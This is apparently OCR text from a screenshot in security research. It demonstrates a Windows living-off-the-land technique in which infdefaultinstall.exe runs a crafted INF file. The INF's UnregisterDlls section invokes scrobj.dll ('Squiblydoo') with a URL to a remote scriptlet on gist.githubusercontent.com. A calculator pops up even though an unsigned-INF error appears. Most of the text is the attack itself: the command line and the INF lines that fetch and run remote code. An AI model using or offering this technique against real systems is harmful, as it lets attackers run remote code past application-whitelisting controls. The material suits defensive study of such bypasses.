 c:\test>infdefaultinstall.exe c:\evil\evil.inf
c:\test>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Install Error
The third-party INF does not contain
digital signature information.
Close
21 [ModelsSection.NTamd64]
22 UnregisterDlls = Squiblydoo
23
24 ; ----------------------------------------------------------------------
25 ; Support Sections
26 ; ----------------------------------------------------------------------
27
28 [DefaultInstall]
29 UnregisterDlls = UnregisterDlls_Section
30
31 [UnregisterDlls_Section]
32 11,,scrobj.dll,2,60,https:
//gist.githubusercontent.com/bohops/6ded40c4989c673f2e30b9a6c1985019/raw/33dc4cae00a10eb86c02b561b1c832df6de40ef6/test.sct
ie4uin